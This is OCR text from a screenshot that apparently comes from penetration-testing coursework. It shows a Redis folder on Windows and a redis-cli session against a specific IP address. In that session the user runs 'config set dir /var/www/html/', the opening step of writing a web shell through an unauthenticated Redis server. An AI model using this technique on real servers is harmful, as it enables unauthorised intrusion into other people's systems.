 Redis-x64-5.0.9
共享
查看
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
腾讯课堂
此电脑 › 本地磁盘 (D:) › 渗透测试 › T00ls › Redis-x64-5.0.9
搜索"Redis-x64-5.0.9"
快速访问
桌面
下载
文档
图片
Python2.7.9
0911
dic
渗透测试
渗透测试第二期
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称 修改日期
00-RELEASENOTES 2020/5/2 13:43
EventLog.dll 2020/5/2 19:59
README.txt 2020/2/9 13:40
redis.windows.conf 2019/9/22 9:08
redis.windows-service.conf 2019/9/22 9:08
redis-benchmark.exe 2020/5/2 19:59
redis-benchmark.pdb 2020/5/2 19:59
redis-check-aof.exe 2020/5/2 19:59
redis-check-aof.pdb 2020/5/2 19:59
redis-check-rdb.exe 2020/5/2 19:59
redis-check-rdb.pdb 2020/5/2 19:59
redis-cli.exe 2020/5/2 19:59
redis-cli.pdb 2020/5/2 19:59
redis-server.exe 2020/5/2 19:59
redis-server.pdb 2020/5/2 19:59
RELEASENOTES.txt 2020/5/2 19:53
C:\Windows\System32\cmd.exe - redis-cli.exe -h 139.9.198.30 -p 6388
used_cpu_sys:5.340000
used_cpu_user:7.128000
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Modules
# Cluster
cluster_enabled:0
# Keyspace
139.9.198.30:6388> config set dir /var/www/html/
密码破解 · 语雀 和另外 2 个页...
/manager 和另外 4 个...